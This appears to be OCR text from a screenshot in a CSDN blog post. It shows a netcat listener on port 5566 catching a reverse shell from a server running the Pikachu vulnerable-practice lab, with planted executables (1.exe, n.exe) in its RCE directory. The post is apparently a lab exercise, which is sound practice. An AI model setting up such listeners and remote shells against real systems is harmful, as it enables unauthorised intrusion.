 BT
宝塔面板
101.43.92.73: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.20.69.198] from (UNKNOWN) [101.43.92.73] 51176: NO_DATA
^C
C:\Users\Administrator>
C:\Users\Administrator>nc -lvvp 5566
listening on [any] 5566 ...
101.43.92.73: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.20.69.198] from (UNKNOWN) [101.43.92.73] 51302: NO_DATA
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\phpstudy_pro\WWW\pikachu\vul\rce>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 0E56-4ACA
C:\phpstudy_pro\WWW\pikachu\vul\rce 的目录
2022/07/29  23:49    <DIR>          .
2022/07/29  23:49    <DIR>          ..
2022/07/29  23:49            28,160 1.exe
2022/07/29  22:32            28,160 n.exe
2022/03/22  12:54             4,122 rce.php
2022/03/22  12:54             2,227 rce_eval.php
2022/03/22  12:54             2,712 rce_ping.php
5 个文件         65,381 字节
2 个目录 22,018,260,992 可用字节
CSDN @一枚笨笨的大飞